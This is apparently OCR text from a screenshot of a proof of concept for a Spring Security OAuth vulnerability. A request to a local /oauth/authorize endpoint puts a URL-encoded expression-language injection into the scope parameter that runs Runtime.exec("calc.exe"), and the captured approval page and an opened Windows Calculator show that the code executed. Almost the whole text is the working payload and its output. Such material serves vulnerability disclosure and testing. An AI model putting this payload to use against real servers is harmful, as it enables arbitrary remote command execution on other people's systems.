 localhost:8080/oauth/authorize?client_id=client&response_type=code&redirect_uri=http://www.github.com/chybeta&scope=%24%7BT%28java.lang.Runtime%29.getRuntime%28%29.exec%28"calc.exe"%29%7D
OAuth Approval
Do you authorize 'client' to access your protected resources?
• scope.java.lang.ProcessImpl@7476a4e: Approve Deny
Authorize
计算器
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +